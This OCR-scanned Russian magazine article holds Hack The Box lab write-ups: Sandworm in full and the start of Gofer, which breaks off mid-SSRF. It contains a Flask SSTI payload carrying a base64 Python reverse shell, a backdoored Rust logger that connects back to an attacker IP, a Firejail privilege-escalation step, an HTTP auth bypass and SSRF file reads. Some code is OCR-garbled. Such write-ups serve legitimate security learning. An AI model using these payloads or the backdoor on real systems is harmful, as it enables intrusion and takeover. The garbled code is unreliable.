А поможет нам в этом тренировочная машина Sandworm с площадки Hack The Box. Уровень ее сложности — средний.

![](_page_25_Picture_11.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.218 sandworm.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Host is up (0.052s latency). STATE SERVICE VERSION **PORT** OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey:

Nmap scan report for sandworm.htb (10.10.11.<u>218</u>)

- 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA) 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519) 80/tcp open http
- 80/tcp open http nginx 1.18.0 (Ubuntu)<br>|\_http-server-header: nginx/1.18.0 (Ubuntu)<br>|\_http-server-header: nginx/1.18.0 (Ubuntu) |\_http-title: Did not follow redirect to https://ssa.htb/

443/tcp open ssl/http nginx 1.18.0 (Ubuntu) | ssl-cert: Subject: commonName=SSA/organizationName=Secret Spy Agency/stateOrProvinceName=Classified/countryName=SA<br>| Not valid before: 2023-05-04T18:03:25 |\_Not valid after: 2050-09-19T18:03:25

|\_http-title: Secret Spy Agency | Secret Security Service<br>|\_http-server-header: nginx/1.18.0 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Результат работы скрипта

Сканер нашел три открытых порта: • 22 — служба OpenSSH 8.9p1;

• 80 и 443 — веб-сервер Nginx 1.18.0.

В заголовке http-title присутствует редирект на адрес https://ssa.htb. Добавляем и этот домен в файл /etc/hosts.

#### 10.10.11.218 sandworm.htb ssa.htb

future.

**Secret Spy Agency** Home About Contact **Our Mission** We leverage our advantages in technology and cybersecurity consistent with our authorities to strengthen national defense and secure national security systems. **EXPERIENCE SSA Signals Intelligence Academics Research** SSA provides foreign signals SSA partners with schools to help SSA invests in a world-class workforce and partnerships with intelligence (SIGINT) to our nation's cultivate the next generation of academia and industry to deliver policymakers and military forces. experts in science, technology, capabilities that secure the nation's engineering, math, language and SIGINT plays a vital role in our

national security by providing our

nation's leaders with critical information they need to defend our country, save lives, and advance our goals and alliances globally.

analysis to protect the nation.

Главная страница сайта https://ssa.htb/

На сайте находим формы для шифрования текста и проверки подписи.

![](_page_25_Figure_36.jpeg)

I/NiU9ILEHopZzBKgJ7uWOHQqaeKiJNtiWozwpl3DVyx9f4L5FrJ/J8UsefjWdZs aGfUG1uIa+ENjGJdxMHeTJiWJHqQh5tGlBjF3TwVtuTwLYuM53bcd+0HNSYB2V/m N+2UUWn19o0NGbFWnAQP2ag+u946OHyEaKSyhiO/+FTCwCQoc21zLmpkZP/+I4xi GqUFpZ41rPDX3VbtvCdyTogkIsLIhwE681G6Y58Z2Vz/aXiKKZsOB66XFAUGrZuC E35T6FTSPflDKTH33ENLAQcEqFcX8wl4SxfCP8qQrff+l/Yjs30o66uoe8N0mcfJ CSESEGF02V24S03GY/cgS9Mf9LisvtXs7fi0EpzH4vdg5S8EGPuQhJD7LKvJKxkq 67C7zbcGjYBYacWHl7HA5OsLYMKxr+dniXcHp2DtI2kAEQEAAYkCNgQYAQgAIBYh BNa6lCMCGgg5zMbzyMYdQpEQtiXUBQJkU8+mAhsMAAoJEMYdQpEQtiXUnpgP/3AL guRsEWpxAvAnJcWCmbqrW/YI5xEd25N+1qKOspFaOSrL4peNPWpF8O/EDT7xgV44 m+7l/eZ29sre6jYyRlXLwU109YCRK5dj929PutcN4Grvp4f9jYX9cwz37+ROGEW7 rcQqiCre+I2qi8QMmEVUnbDvEL7W3lF9m+xNnNfy00oMAU79bc4UorHU+dDFrbDa GFoox7nxyDQ6X6jZoXFHqhE2fjxGWvVFgfz+Hvdoi6TWL/kqZVr6M3VlZoExwEm4 TWwDMOiT3YvLo+gggeP52k8dnoJWzYFA4pigwOlagAElMrh+/MjF02XbevAH/Dv/ iTMKYf4gocCtIK4PdDpbEJB/B6T8soOooHNkh1N4UyKaX3JT0gxib6iSWRmjjH0q TzD5J1PDeLHuTQOOgY8gzKFuRwyHOPuvfJoowwP4q6aB2H+pDGD2ewCHBGj2waKK Pw5uOLyFzzI6kHNLdKDk7CEvv7qZVn+6CSjd7lAAHI2CcZnjH/r/rLhR/zYU2Mrv yCFnau7h8J/ohN0ICqTbe89rk+Bn0YIZkJhbxZBrTLBVvqcU2/nkS8Rswy2rqdKo a3xUUFA+oyvEC0DT7IRMJrXWRRmnAw261/lBGzDFXP8E79ok1utrRplSe7VOBl7U FxEcPBaB0bhe5Fh7fQ811EMG1Q6Rq/mr8o8bUfHh

 $=$ P8U3 -----END PGP PUBLIC KEY BLOCK-----

#### Ключ PGP

Больше ничего интересного не находим, а так как мы уже увидели много интересных страниц, попробуем поискать другие.

#### Справка: сканирование веба с feroxbuster

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch, DIRB или ffuf. Я предпочитаю feroxbuster.

При запуске указываем следующие параметры:

- - w словарь (я использую словари из набора SecLists)
- -t количество потоков;

 $\cdot$  -u - URL:

• - d — глубина сканирования.

Задаем нужные параметры и запускаем сканирование:

feroxbuster -k -u https://ssa.htb -t 256 -d 1 -w directory\_2.3\_ medium\_lowercase.txt

![](_page_25_Picture_639.jpeg)

Находим на сайте как админку, так и страницу авторизации.

#### **ТОЧКА ВХОДА**

pgp --gen-key

Гадать, какая используется технология, не пришлось, так как баннер Powered by Flask расположен на главной странице.

> Copyright © Secret Spy Agency 2023 Powered by Flask™

Баннер Powered by

Протестируем сервис проверки подписи. Для этого сначала сгенерируем РGР-ключ, подпишем сообщение, после чего обе записи отправим на сайт. При создании ключа PGP нужно указать имя и адрес электронной почты.

![](_page_25_Picture_640.jpeg)

Затем экспортируем созданный ключ. Его идентификатор - это строка вида "имя" "адрес электронной почты". После чего подпишем сообщение message.

gpg -a -o pub.key --export 'name1 <email@mail.comp>' echo 'message' | gpg --clear-sign

![](_page_25_Picture_641.jpeg)

Переходим к сервису и передаем экспортированный ключ и подписанное сообщение, после чего проверяем подпись.

![](_page_25_Picture_642.jpeg)

В ответе выводится имя, использованное при создании ключа PGP. Так как задействован фреймворк Flask и сервер получает, обрабатывает и выводит контролируемые пользователем данные, с большой вероятностью применяются шаблоны. В этом случае стоит проверить наличие уязвимости SSTI.

#### ТОЧКА ОПОРЫ

#### **SSTI**

Сгенерируем новый ключ и вместо имени введем шаблон  $\{7*7\}$ .

![](_page_25_Picture_643.jpeg)

Если уязвимость есть, то на месте имени мы увидим результат выполнения выражения - 49. Снова экспортируем ключ, подписываем сообщение и отправляем их на сервер.

#### gpg -a -o pub.key --export '{ ${7*7}$ } <q@q.comp>' echo 'message' | gpg --clear-sign

#### **Signature Verification Result**

Signature is valid! [GNUPG:] NEWSIG gpg: Signature made Tue 27 Jun 2023 07:15:14 AM UTC apg: using RSA key

![](_page_25_Picture_644.jpeg)

И получаем вместо имени результат выполнения выражения в шаблоне. Так мы узнали, что сервис уязвим.

#### Справка: Server-Side Template Injection

Server-Side Template Injection (SSTI), или инъекция шаблонов на стороне сервера, — это механизм атаки, при котором злоумышленник внедряет в шаблон вредоносный код. Шаблоны нужны веб-разработчикам, чтобы можно было настраивать внешний вид сайта только в одном месте и затем не копировать вручную. По сути, шаблон — это документ HTML, где в нужных местах отмечены переменные и команды, которые при генерации итоговой страницы будут заменены данными. В том числе это могут быть и данные, полученные от посетителя сайта.

Атака затрагивает момент, когда присланная информация объединяется с шаблоном. Злоумышленник формирует строку таким образом, чтобы она не просто подставилась в шаблон, но была интерпретирована как код. Если это возможно, то он добавит свои директивы, с помощью которых выполнит эксфильтрацию данных или даже захватит веб-сервер.

Попробуем выполнить реверс-шелл на Python. Для этого сначала сгенерируем его при помощи сервиса Online Reverse Shell Generator. На сайте указываем адрес и порт локального хоста и задаем автоматическое кодирование нагрузки в Base64.

![](_page_25_Picture_645.jpeg)

**Online Reverse Shell Generator** 

Выполнять закодированный реверс-шелл будем при помощи вот такой конс-ТРУКЦИИ:

bash -c "echo <BASE64-REVERSE-SHELL> |base64 -d | bash"

Для выполнения команды через командную оболочку используем следующую нагрузку SSTI:

{{self.\_\_init\_\_.\_globals\_\_.\_builtins\_\_.\_import\_('os').popen( 'COMMAND').read()}}

Сгенерируем ключ с нагрузкой вместо имени.

{{ self. \_init\_\_. \_globals\_\_. \_builtins\_\_. \_import\_('os').popen(

cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9z03M9c29ja2V0LnNvY 2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0p03MuY29ubmVjdCgoIj EwLjEwLjE0LjM3Iiw0MzIxKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHM uZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5z cGF3bigic2giKSc=

base64 -d | bash" ').read() }}

'bash -c "echo

└―\$ gpg --gen-key gpg (GnuPG) 2.2.40; Copyright (C) 2022 g10 Code GmbH This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Замечание: "gpg --full-generate-key" вызывает полнофункциональный диалог создания ключа. GnuPG должен составить идентификатор пользователя для идентификации ключа. Ваше полное имя: {{ self.\_init\_.\_globals\_.\_builtins\_.\_import\_('os').popen('bash -c "echo cHl0aG9uMy 09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjM3Iiw0MzIxKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmls  $\{\text{bash" } \cdot \text{).read() } \}$ Адрес электронной почты: q@q.com Вы выбрали следующий идентификатор пользователя: f{ self. init \_\_. globals \_. builtins \_. \_import \_('os').popen('bash -c "echo cHl0aG9uMyAtYyAnaW1wb3"<br>|U0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjM3Iiw0MzIxKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk  $d()$  }} <q@q.com>"

Создание ключа

Теперь привычным образом экспортируем ключ и подписываем сообщение. Но перед отправкой на проверку запускаем листенер (rlwrap nc -nlpv 4321). Сразу же после отправки получаем сессию пользователя atlas.

 $\Box$ \$ rlwrap nc -nlvp 4321 listening on [any] 4321 ... connect to [10.10.14.37] from (UNKNOWN) [10.10.11.218] 33252  $$id$ id uid=1000(atlas) gid=1000(atlas) groups=1000(atlas) Сессия пользователя atlas

## **HTB SANDWORM** ВЫХОДИМ ИЗ ПЕСОЧНИЦЫ<br>FIREJAIL И ПОВЫШАЕМ ПРИВИЛЕГИИ В LINUX

#### **ПРОДВИЖЕНИЕ**

#### **Sandbox Escape**

Мы получили какой-то шелл, вероятно урезанный, потому что не выполняются, например, команды curl, wget, rm и ср. Возможно, мы попали в песочницу, что подтверждаем, просмотрев каталог ~/.config. Там мы находим другой каталог - firejail.

![](_page_26_Picture_453.jpeg)

Содержимое каталога ~/.config

**Firejail** - это простая в использовании система изолированного выполнения графических, консольных и серверных приложений, которая ограничивает рабочую среду потенциально уязвимых программ и тем самым повышает безопасность систем. Для этого используются пространства имен, фильтрация системных вызовов и возможностей AppArmor.

Также видим каталог httpie. HTTPie - это консольный HTTP-клиент, который предназначен для тестирования, отладки и общего взаимодействия с НТТР-серверами. Получим полный листинг со всеми подкаталогами.

![](_page_26_Picture_454.jpeg)

Все содержимое каталога ~/.config

В каталоге httpie/sessions/localhost 5000 видим доступный для чтения файл admin.json. В самом файле есть учетные данные пользователя silentobserver.

![](_page_26_Picture_13.jpeg)

С найденными учетными данными подключаемся по SSH и забираем первый флаг.

uid=1001(silentobserver) gid=1001(silentobserver) groups=1001(silentobserver) silentobserver@sandworm:~\$ cat user.txt 540e92f42ae520ef9cec5c77bf01bed2  $\mathsf{silent}$ observer@sandworm:~\$ Флаг пользователя

#### Пользователь atlas

silentobserver@sandworm:~\$ id

Теперь у нас есть полноценная оболочка и нам нужно собрать информацию. Я, как обычно, использую для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загружаем на хост скрипт для Linux, даем право на выполнение и приступаем к сканированию.

Обнаруживаем, что для приложения firejail установлен бит SUID, но оно доступно только группе пользователя jailer.

![](_page_26_Picture_455.jpeg)

В каталоге **/opt** находим два проекта, которые относятся к группе пользователя atlas.

![](_page_26_Picture_456.jpeg)

Содержимое каталога opt

Файлы одного из этих проектов мы можем модифицировать.

![](_page_26_Picture_457.jpeg)

В дереве процессов видим запущенную через сгоп от имени пользователя atlas команду cargo run --offline.

-offline

![](_page_26_Picture_458.jpeg)

Так как сгоп запускает какие-то приложения, посмотрим, что запущено прямо сейчас, при помощи утилиты pspy64. В ее выводе находим запуск найденной команды.

![](_page_26_Picture_459.jpeg)

Вывод утилиты рѕру64

Так как запускается файл из проекта tipnet, просмотрим исходный код при-

ложения /opt/tipnet/src/main.rs.

![](_page_26_Figure_35.jpeg)

Содержимое файла main.rs

Это программа на Rust, которая взаимодействует с базой данных MySQL. Код позволяет выполнять запросы и манипулировать данными в базе данных. Кроме того, программа может искать записи в базе данных по ключевым словам и регистрировать действия в журнале. Но самой первой строкой подключается модуль logger. А его мы можем найти в проекте, где у нас есть право на запись.

![](_page_26_Picture_460.jpeg)

![](_page_26_Picture_461.jpeg)

Давай запишем в код бэкдор, чтобы при каждом вызове функции log мы получали реверс-шелл на порт 4321. Код реверс-шелла на Rust доступен на GitHub.

extern crate chrono;

```
use std::net::TcpStream;
use std::os::unix::io::{AsRawFd, FromRawFd};
use std::process::{Command, Stdio};
use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
pub fn log(user: &str, query: &str, justification: &str) {
   let \; sock = TcpStream::connect("10.10.14.37:6543") . unwrap();let fd = sock.as_raw_fd();Command::new("/bin/bash")
       \cdotarg("-i").stdin(unsafe { Stdio::from_raw_fd(fd) })
```

```
.stdout(unsafe { Stdio::from_raw_fd(fd) })
.stderr(unsafe { Stdio::from_raw_fd(fd) })
```

```
.springframework().unwrap()
```

```
.wait().unwrap();
   let now = Local::now();let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
   let log_message = format!("[\{\}] - User: \{\}, Query: \{\},
Justification: {}\n", timestamp, user, query, justification);
   let mut file = match OpenOptions::new().append(true).create(true).
open("/opt/tipnet/access.log") {
       Ok(file) => file,
       Err(e) \Rightarrowprintln!("Error opening log file: {}", e);
           return:
       \}\};
   if let Err(e) = file.write all(log message.as_bytes()) {
       println!("Error writing to log file: {}", e);
   \}\mathcal{F}
```
Затем собираем модуль и ждем, когда прилетит бэкконнект.

#### cargo build

![](_page_26_Picture_462.jpeg)

Соорка проекта

![](_page_26_Picture_463.jpeg)

PECCNA HONP3OBATENA SIISS

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

При разведке мы также определили, что у исполняемого файла firejail выставлен S-бит. Теперь мы можем этим воспользоваться. При помощи эксплоита для выхода из песочницы мы получим сессию с теми же привилегиями, с которыми был запущен firejail. А так как мы можем запускать его от имени root, то это явный путь к повышению привилегий. Только одной сессии будет мало, поэтому вернемся к предыдущему шагу и сделаем себе еще одну сессию на порте 6543. Затем загружаем эксплоит на хост и запускаем в первой сессии.

```
TOOL: pwncat-cs
<mark>(remote) atlas@sandworm:/tmp</mark>$ python3 exploit.py<br>You can now run 'firejail --join=30184' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.
                                                                   Запуск эксплоита
```
Он покажет нам следующую команду, которую мы запускаем во второй сес-СИИ.

![](_page_26_Figure_55.jpeg)

Как можно видеть, во второй сессии мы сразу получаем новый шелл. И теперь мы можем изменить пользователя на root без ввода всяких паролей.

![](_page_26_Picture_57.jpeg)

![](_page_27_Picture_1.jpeg)

#### Эксплуатируем Path Hijacking в связке c Use After Free

В этом райтапе я покажу, как искать и эксплуатировать уязвимости use after free и path hijacking для повышения прав в сис-**SSRF** ДЛЯ  $\forall$ начала заюзаем Teme. для отправки фишинговой ссылки с времакросом, чтобы проникнуть ДОНОСНЫМ на хост.

![](_page_27_Picture_4.jpeg)

hackerralf8@gmail.com

А поможет нам в этом тренировочная машина Gofer с площадки Hack The Box. Уровень ее - сложный.

![](_page_27_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.225 gofer.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_27_Picture_17.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Nmap scan report for gofer.htb (10.10.11.225) Host is up (0.18s latency). PORT **STATE** SERVICE VERSION 22/tcp open OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0) ssh ssh-hostkey: 3072 aa:25:82:6e:b8:04:b6:a9:a9:5e:1a:91:f0:94:51:dd (RSA) 256 18:21:ba:a7:dc:e4:4f:60:d7:81:03:9a:5d:c2:e5:96 (ECDSA) 256 a4:2d:0d:45:13:2a:9e:7f:86:7a:f6:f7:78:bc:42:d9 (ED25519) 25/tcp filtered smtp 80/tcp open http Apache httpd 2.4.56 | http-server-header: Apache/2.4.56 (Debian) |\_http-title: Gofer 139/tcp open netbios-ssn Samba smbd 4.6.2<br>445/tcp open netbios-ssn Samba smbd 4.6.2 Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Результат работы скрипта

Сканер нашел несколько открытых портов:

- 22 служба OpenSSH 8.4p1;
- $\cdot$  80 веб-сервер Apache 2.4.56;
- 139 и 445 служба Samba 4.6.2.

Также мы узнаём, что фильтруется подключение к порту 25, по которому работает служба SMTP.

Первым делом проверим SMB, в отличие от веба этот протокол не потребует много времени для анализа.

enum4linux -a gofer.htb

![](_page_27_Picture_781.jpeg)

В выводе больше всего интересен список общих ресурсов SMB. К некоторым каталогам мы можем получить доступ без использования учетных данных.

#### **ТОЧКА ВХОДА**

Подключаемся к SMB-ресурсу, где мы находим каталог **backup**, а в нем сохраненное сообщение.

smbclient //gofer.htb/shares

![](_page_27_Picture_782.jpeg)

Скачиваем сообщение и читаем. Там говорится о пользователе, который переходит по всем фишинговым ссылкам, поэтому почта теперь работает только для внутренних пользователей. При этом теперь будут открываться только документы ODT.

![](_page_27_Picture_36.jpeg)

#### Учтем это на будущее и перейдем к сайту.

![](_page_27_Picture_38.jpeg)

На самом сайте ничего интересного, кроме списка сотрудников. Поэтому приступаем к сканированию.

#### Справка: сканирование веба с feroxbuster

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch, DIRB или ffuf. Я предпочитаю feroxbuster.

- При запуске указываем следующие параметры:
- $\cdot$  -u URL;
- - w словарь (я использую словари из набора SecLists);
- -t количество потоков;
- - d глубина сканирования.

Задаем нужные параметры и запускаем сканер:

feroxbuster -u http://gofer.htb/ -t 256 -d 1 -w directory\_2.3 medium lowercase.txt **GET 2371** 526w 5700c http://gofer.htb/assets/js/main.js 200 200 3309c http://gofer.htb/assets/img/apple-touch-icon.png **GET**  $27w$  $71$  $91$ 200 **GET**  $23w$ 847c http://gofer.htb/assets/img/favicon.png 2590c http://gofer.htb/assets/vendor/php-email-form/validate.js 200 GET 81l 197w 200 68028c http://gofer.htb/assets/vendor/boxicons/css/boxicons.min.css **GET**  $11$ 133w os028c http://gorer.htb/assets/vendor/boxicons/css/boxicons.min.css<br>13749c http://gofer.htb/assets/vendor/glightbox/css/glightbox.min.css<br>27174c http://gofer.htb/assets/img/portfolio/portfolio-8.jpg<br>29380c http://gofer.htb 200 GET  $11$ 233w 200 GET 130l 463w 200 GET 621l 2087w 200 1201 567w GET 200 15351 3031w GET 200 GET **131**  $171w$ 200 GET  $11$ 218w 30729c http://gofer.htb/assets/img/testimonials/testimonials-3.jpg  $71l$ 200 GET 380w 40608c http://gofer.htb/assets/img/testimonials/testimonials-5.jpg 200 GET **90l** 527w 1471 44741c http://gofer.htb/assets/img/portfolio/portfolio-6.jpg 200 GET 628w 36465c http://gofer.htb/assets/img/testimonials/testimonials-4.jpg 881 200 GET 408w 200 GET **121** 557w 35445c http://gofer.htb/assets/vendor/isotope-layout/isotope.pkgd.min.js 3161 153340c http://gofer.htb/assets/img/team/team-1.jpg 200 GET 1853w 200 GET **1871** 991w 87460c http://gofer.htb/assets/img/team/team-4.jpg 100163c http://gofer.htb/assets/img/portfolio/portfolio-3.jpg 200 GET 2461 1284w 261l 94694c http://gofer.htb/assets/img/about-img.jpg 200 **GET** 1188w 94694c nttp://gofer.ntb/assets/img/about-img.jpg<br>99927c http://gofer.htb/assets/img/team/team-3.jpg<br>105633c http://gofer.htb/assets/img/portfolio/portfolio-9.jpg<br>71959c http://gofer.htb/assets/img/testimonials/testimonials 200 GET  $247l$ 1374w 200 GET 238l 1343w 200 1601 **818w** GET 200 1481 914w GET 200 2441 1332w **GET** 200 3451 1897w GET 200  $\mathsf{GET}$  $11$ 625w 200 GET 4881 2828w 200 GET 1223w 80496c http://gofer.htb/assets/vendor/bootstrap/js/bootstrap.bundle.min.js  $71$ 2591 147504c http://gofer.htb/assets/img/portfolio/portfolio-5.jpg 200 GET 1656w 143629c http://gofer.htb/assets/vendor/swiper/swiper-bundle.min.js 200 GET 141 1684w 369l 200 GET 2025w 164200c http://gofer.htb/assets/img/team/team-2.jpg 1876l 9310w 88585c http://gofer.htb/assets/vendor/bootstrap-icons/bootstrap-icons.css 200 GET 194901c http://gofer.htb/assets/vendor/bootstrap/css/bootstrap.min.css 200 GET 2189w 71

Результат сканирования каталогов с помощью teroxbuster

Новых файлов и каталогов не обнаружили, поэтому переходим к следующему шагу — сканированию поддоменов. Делать это будем с помощью ffuf. Параметры те же, что у feroxbuster, но добавятся еще два:

• - н - НТТР-заголовок:

• - f c - фильтр по коду ответа.

ffuf -u http://gofer.htb -H 'Host:FUZZ.gofer.htb' -w subdomainsbitquark-top100000.txt -fc 400,301

[Status: 401, Size: 462, Words: 42, Lines: 15, Duration: 158ms] \* FUZZ: proxy Результат сканирования поддоменов

Добавляем найденный поддомен в файл /etc/hosts и проверяем новый сайт. Там нас встречает HTTP-аутентификация.

#### 10.10.11.225 gofer.htb proxy.gofer.htb

#### $\bigoplus$  proxy.gofer.htb

Этот сайт просит вас войти.

Имя пользователя

![](_page_27_Picture_783.jpeg)

#### **HTTP auth bypass**

Есть несколько способов обхода неправильно настроенной HTTP-аутентификации. Самый простой и быстрый - смена метода запроса с GET на POST (либо PUT).

**Request** 

![](_page_27_Picture_784.jpeg)

#### Response

Raw Render Pretty Hex 3 Server: Apache/2.4.56 (Debian) 4 WWW-Authenticate: Basic realm="Restricted Content" 5 Content-Length: 462 6 Connection: close 7 Content-Type: text/html; charset=iso-8859-1 8 9 <! DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">  $10$  <html>  $<$ head $>$  $<$ title $>$ 11 401 Unauthorized  $\langle$ /title> </head> 12 <body> 13  $\text{th1}$ Unauthorized  $\langle$ /h1>

GET-запрос в Burp Repeater

В Burp Repeater легко это сделать, достаточно выбрать нужный пункт в контекстном меню.

#### **Request**

![](_page_27_Picture_785.jpeg)

#### Response

Raw Pretty Hex Render

![](_page_27_Picture_73.jpeg)

POST-запрос в Burp Repeater

И при POST-запросе получаем уже другой ответ.

**HTB GOFER** ЭКСПЛУАТИРУЕМ РАТН HIJACKING **B CBA3KE C USE AFTER FREE** 

#### ТОЧКА ОПОРЫ

**Desitiens** 

 $c_{\alpha}$ 

В полученном ответе нам сообщают, что в URL не хватает параметра. Можно перебрать параметры по словарю и найти такой ответ сервера, который, возможно, будет отличаться от основной массы. Для перебора я использую Burp Intruder.

![](_page_28_Picture_667.jpeg)

Burp Intruder — вкладка Positions

Чтобы в таблице результатов отображался ответ сервера, перейдем к вкладке Settings, выберем опцию Grep -> Extract и укажем интересующую нас ПОЗИЦИЮ.

![](_page_28_Picture_668.jpeg)

Burp Intruder — вкладка Settings

![](_page_28_Picture_669.jpeg)

#### 1 POST /index.php?url=test HTTP/1.1 2 Host: proxy.gofer.htb 3 Cache-Control: max-age=0

Hex

Raw

Positions

Results

Pretty

Payloads

Resource pool

Settings

4 Upgrade-Insecure-Requests: 1 5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36 6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7 7 Accept-Encoding: gzip, deflate 8 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7

9 Connection: close 10  $11\,$ 

Burp Intruder — результат атаки

Таким образом обнаруживаем параметр url.

#### **SSRF**

Так как мы должны передать URL, можно предположить, что сервис выполнит запрос на него. Для теста запустим веб-сервер:

python3 -m http.server 80

И укажем на сайте свой адрес. В логах веб-сервера увидим подключение, а на сайте отобразится листинг каталога веб-сервера.

![](_page_28_Picture_670.jpeg)

11 <html lang="en"> 12 <head> <meta charset="utf-8"> 13 <title> 14 Directory listing for / </title> 15 </head> <body> 16 17  $\text{h1}$ Directory listing for /  $\frac{2}{h}$ 18  $\langle hr \rangle$  $\langle u1 \rangle$ 19

![](_page_28_Picture_671.jpeg)

 $24$  </html>  $25$  1

Request

10 <! DOCTYPE HTML>

#### Результат выполнения запроса

Сразу проверяем наличие уязвимости SSRF, которая позволит обращаться к внутренним ресурсам и сервисам системы. Однако запрос к localhost блокируется, поскольку слово находится в черном списке. Но мы можем най-

ти варианты, которые не будут фильтроваться.

![](_page_28_Picture_26.jpeg)

- 12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
- 13 sys:x:3:3:sys:/dev:/usr/sbin/nologin 14 sync:x:4:65534:sync:/bin:/bin/sync 15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
- 16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin 17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
- 18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin 19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin 20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
- 21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin 22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin 23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
- 24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin 25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
- 26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin 27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin 28 \_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
- 29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin 30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin  $399811611133.180...$
- Содержимое файла /etc/passwd

Почитав на сервере несколько файлов, ничего ценного не находим. Тогда я решил проверить очень интересный вектор: через SSRF и Gopher. Давай попробуем отправить сообщение тому самому пользователю, который открывает все ссылки. По ссылке будет расположен документ ОDT, выполняющий макрос с реверс-шеллом.

Для этого нам нужно узнать почтовый адрес пользователя и как-то обойти фильтр, чтобы обращаться к локальному хосту через SSRF. Из письма мы знаем имя пользователя — Jocelyn. Находим его фамилию на сайте и составляем правдоподобный почтовый адрес по тому же шаблону, что и у отправителя. Получается jhudson@gofer.htb.

#### Team

![](_page_28_Picture_39.jpeg)

Теперь нам нужен адрес, который поможет обойти фильтрацию. Здесь нас выручит Burp Intruder и список для обхода SSRF. Также на вкладе Settings установим опцию Extract.

![](_page_28_Picture_672.jpeg)

- 5 Content-Length: 85 6 Connection: close 7 Content-Type: text/html; charset=UTF-8
